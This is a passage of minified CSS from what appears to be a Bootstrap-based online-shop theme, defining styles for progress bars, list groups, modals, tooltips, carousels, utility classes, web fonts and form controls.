infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#2fb5d2;border-color:#2fb5d2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{content:"";display:table;clear:both}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#2fb5d2!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#7a7a7a!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#eb212e!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#373a3c!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2021!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Noto Sans;src:url(../css/3d4a907b1b7a232654324a3dd7ae4aa3.eot);src:local("Noto Sans Regular"),local("NotoSans-Regular"),url(../css/3d4a907b1b7a232654324a3dd7ae4aa3.eot) format("embedded-opentype"),url(../css/19c1b868764c0e4d15a45d3f61250488.woff2) format("woff2"),url(../css/846c191efd3d0aacde5a916cf2ebf1a4.woff) format("woff"),url(../css/2fd9c16b805724d590c0cff96da070a4.ttf) format("truetype"),url(../css/5ea9fdf2293930126fa9c544968009ae.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Noto Sans;src:url(../css/eeb9224f85430652fd070e4e64129aa4.eot);src:local("Noto Sans Bold"),local("NotoSans-Bold"),url(../css/eeb9224f85430652fd070e4e64129aa4.eot) format("embedded-opentype"),url(../css/199038f07312bfc6f0aabd3ed6a2b64d.woff2) format("woff2"),url(../css/c2183257e7a697769df4200c547551f1.woff) format("woff"),url(../css/a165a42685795361b25593effb32fdb1.ttf) format("truetype"),url(../css/5dc400bcedda37b13f35cb44623193cf.svg) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Noto Sans;src:url(../css/a77ade19de3d3762dfbf1fe553b293cc.eot);src:local("Noto Sans Italic"),local("NotoSans-Italic"),url(../css/a77ade19de3d3762dfbf1fe553b293cc.eot) format("embedded-opentype"),url(../css/7a3ebca0cba2e2c6090e84e1d77e0f94.woff2) format("woff2"),url(../css/332f555bb44cdc394d6c799df0c03389.woff) format("woff"),url(../css/154da4697acc779b55af0a67f1241e4e.ttf) format("truetype"),url(../css/3d34be670a7f15086e512282b97ae35e.svg) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Noto Sans;src:url(../css/b467416c449eb823029e16347b2ea510.eot);src:local("Noto Sans BoldItalic"),local("NotoSans-BoldItalic"),url(../css/b467416c449eb823029e16347b2ea510.eot) format("embedded-opentype"),url(../css/a68cfe9d548950edf5df102269877edd.woff2) format("woff2"),url(../css/3f81521029cc8a9a703419c4a74704a0.woff) format("woff"),url(../css/4f6ff3639c1e5728b905b650c1a06e75.ttf) format("truetype"),url(../css/80e74ff9406650e53bbec1e292c2c094.svg) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}ul{list-style:none;padding-left:0;padding-right:0}a:hover{text-decoration:none}.color,.custom-checkbox input[type=checkbox]+span.color{width:16px;height:16px;display:inline-block;margin:0 5px;border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #232323}.h1,.h2,.h3{text-transform:uppercase;color:#232323}.h4{font-weight:700}.btn-primary,.btn-secondary,.btn-tertiary{text-transform:uppercase;font-weight:500}.btn-tertiary{background-color:#f7f7f7;text-transform:lowercase;color:#7a7a7a;box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.1);padding:.25rem;margin:.25rem 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.btn-tertiary:hover{box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.2);border:1px solid rgba(35,35,35,.2)}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem;padding-bottom:5px}.form-control{border:1px solid rgba(0,0,0,.25);padding:.5rem 1rem}.form-control:focus{background-color:#fff;color:#232323}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:.6875rem;font-weight:400;margin-left:0;text-transform:uppercase}.input-group .input-group-btn>.btn[data-action=show-password]{height:100%}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#7a7a7a}input::-moz-placeholder,textarea::-moz-placeholder{color:#7a7a7a}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#7a7a7a}input:-moz-placeholder,textarea:-moz-placeholder{color:#7a7a7a}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#232323}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#232323}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#232323}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#232323}.form-control-select{height:2.625rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#7a7a7a;display:block}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#2fb5d2;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#232323;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:35px;border:1px solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.25);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#232323;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:15px;height:15px;vertical-align:middle;cursor:pointer;border-radius:50%;border:1px solid #616161;background:#fff;margin-right:5px}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#eb212e;width:9px;height:9px;border-radius:50%;position:absolute;left:2px;top:2px}.custom-radio input[type=radio]:focus+span{border-color:#7a7a7a}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:5px;margin-left:5px;display:inline-block;width:15px;height:15px;vertical-align:middle;cursor:pointer;border:1px solid #9a9a9a}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-2px -2px;font-size:16px;color:#232323}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type=checkbox]:focus+span{border-color:#7a7a7a}.custom-checkbox label{text-align:left}body#checkout .custom-checkbox label{margin:0 5px}.text-muted{font-size:.875rem}.done{color:#4cbb6c;display:inline-block}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #f1f1f1;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:flex;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl 